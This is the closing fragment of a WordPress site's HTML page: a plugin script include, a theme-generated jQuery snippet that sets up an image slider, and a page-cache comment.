<script type='text/javascript' src='https://towardsdigiskills.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_21").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_21 .prevButton"),
        navNextSelector: jQuery("#tdi_21 .nextButton")
        ,
                onSliderLoaded : td_resize_normal_slide,
                onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 02:55:09 -->